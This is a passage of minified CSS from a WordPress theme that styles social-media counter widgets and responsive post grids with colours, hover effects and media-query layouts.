.penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__content{background-color:#f5f5f5}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__info-text{color:#fff}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram{transition:all .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before{opacity:0;background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{transition:color .3s;color:#fff}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__content{background-color:#111}.penci-social-counter.penci-social-counter--style-6 .penci-block_content{margin-left:-5px;margin-right:-5px;margin-bottom:20px}.penci-social-counter.penci-social-counter--style-6 .penci-social__item{width:50%;padding-left:5px;padding-right:5px;float:left;margin-top:10px;margin-bottom:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__item .penci-social__content{padding-left:0;padding-right:0;height:auto}.penci-social-counter.penci-social-counter--style-6 .penci-social__item a{line-height:40px;height:100%;display:block;padding-left:15px;overflow:hidden}.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(1),.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(2){margin-top:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__name{text-transform:uppercase;font-size:12px;font-size:1.2rem}.penci-social-counter .penci-social__facebook .penci-social__content{background-color:#0d47a1}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#f60}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__twitter .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__google .penci-social__content{background-color:#eb4026}.penci-social-counter .penci-social__instagram .penci-social__content{background-color:#417096}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__pinterest .penci-social__content{background-color:#bd081c}.penci-social-counter .penci-social__linkedin .penci-social__content{background-color:#0077B5}.penci-social-counter .penci-social__flickr .penci-social__content{background-color:#ff0084}.penci-social-counter .penci-social__behance .penci-social__content{background-color:#053eff}.penci-social-counter .penci-social__tumblr .penci-social__content{background-color:#34465d}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__email_me .penci-social__content{background-color:#0084ff}.penci-social-counter .penci-social__bloglovin .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__vk .penci-social__content{background-color:#4c75a3}.penci-social-counter .penci-social__vine .penci-social__content{background-color:#00b489}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#e19126}.penci-social-counter .penci-social__snapchat .penci-social__content{background-color:#FFEB3B}.penci-social-counter .penci-social__spotify .penci-social__content{background-color:#00e461}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__stack-overflow .penci-social__content{background-color:#f48024}.penci-social-counter .penci-social__twitch .penci-social__content{background-color:#6441a4}.penci-social-counter .penci-social__steam .penci-social__content{background-color:#c5c3c0}.penci-social-counter .penci-social__xing .penci-social__content{background-color:#006567}.penci-social-counter .penci-social__line .penci-social__content{background-color:#2ac42a}.penci-social-counter .penci-social__patreon .penci-social__content{background-color:#e85b46}.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-1 .penci-block_content,.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-2 .penci-block_content{margin-bottom:20px}.widget.penci-social-counter.penci-empty-block-title{padding-top:1px}.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-4 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-5 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-6 .penci-social__empty a{display:flex;justify-content:center;align-items:center}.penci-grid_1 .penci-block_content__items{margin-top:2px}.penci-grid_1 .penci-block_content__items.penci-block-items__1{margin-top:0}.penci-grid_1 .penci-grid-item{position:relative;width:100%;float:left;border:1px solid transparent;margin-bottom:0;overflow:hidden;background-color:transparent}.penci-grid_1 .penci-grid-item:nth-child(1),.penci-grid_1 .penci-grid-item:nth-child(2),.penci-grid_1 .penci-grid-item:nth-child(3){border-top:0}.penci-grid_1 .penci-grid-item:nth-child(3n){float:right}.penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:both}.penci-grid_1 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_1 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta{margin-top:5px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item{padding-right:10px;display:inline-block}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item:last-child{padding-right:0}.penci-grid_1 .penci_post_content .penci__post-title,.penci-grid_1 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_1 .penci_post_content a,.penci-grid_1 .penci_post_content i{color:inherit}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:15px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_1 .penci-grid-item{position:relative;width:100%;border:0;border-top:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:first-child,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_1 .penci-grid-item:first-child{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-block_content,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_1 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title,.wpb_wrapper > .penci-grid_1.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(2n + 1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title{font-size:14px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:14px;font-size:1.4rem}.penci-grid_1 .penci-block_content{margin-left:-21px;margin-right:-21px}.penci_dis_padding_bw .penci-grid_1 .penci-block_content{margin-left:-1px;margin-right:-1px}.penci-grid_1.style-title-grid .penci-block-heading{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_1.style-title-grid .penci-block-heading{margin-left:0;margin-right:0}@media screen and (min-width: 768px){.penci-grid_1 .penci-grid-item{position:relative;width:33.33333%}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n + 1){clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:16px!important}}@media screen and (max-width: 960px) and (min-width: 768px){.penci-grid_1 .penci_post-meta,.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}.penci-grid_1 .penci_post_content{padding:10px 15px}.penci-grid_1 .penci__post-title a{font-size:18px!important;line-height:1.25;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:18px!important}}@media screen and (max-width: 767px){.penci-grid_1 .penci_post_content{padding:0 15px 10px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_1 .penci-grid-item{position:relative;width:50%}.penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:none}.penci-grid_1 .penci-grid-item:nth-child(2n + 1){clear:both}.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}}@media screen and (max-width: 600px){.penci-grid_1 .penci_post-meta{display:none}.penci-grid_1 .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width: 480px){.penci-grid_1 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_1 .penci_post-meta{display:none}.penci-block-vc.penci-block_grid .penci-block_content{margin-left:-20px;margin-right:-20px}}.penci-grid_2 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_2 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_2 .penci-block-wrapper-item,.penci-grid_2 .penci-block_content__items{margin-top:4px;position:relative}.penci-grid_2 .penci-block-wrapper-item:first-child,.penci-grid_2 .penci-block_content__items:first-child{margin-top:0}.penci-grid_2 .penci_post_content{position:absolute;bottom:0;padding:20px 20px 15px;z-index:2}.penci-grid_2 .hentry{margin-bottom:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .grid2_items{margin-bottom:0}.penci-grid_2 .grid2_first_item{width:33.143%;height:624px;float:left;position:relative}.penci-grid_2 .grid2_items{width:66.572%;float:right}.penci-grid_2 .grid2_items .penci-post-item{width:50%;height:310px;position:relative;overflow:hidden;float:left}.penci-grid_2 .grid2_items .penci-post-item:first-child{width:100%;margin-bottom:4px;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2n){border-right:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent}.penci-grid_2 .penci__post-title{font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left;margin-top:5px;margin-bottom:0}.penci-grid_2 .penci__post-title a{color:#fff}.penci-grid_2 .penci__post-title + .penci_post-meta{margin-top:3px}.penci-grid_2 .penci_post-meta{font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_2 .penci_post-meta a,.penci-grid_2 .penci_post-meta span{color:inherit}.penci-grid_2 .penci_post-meta i{margin-right:5px}.penci-grid_2 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_2 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .penci-post-item{position:relative;overflow:hidden}.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 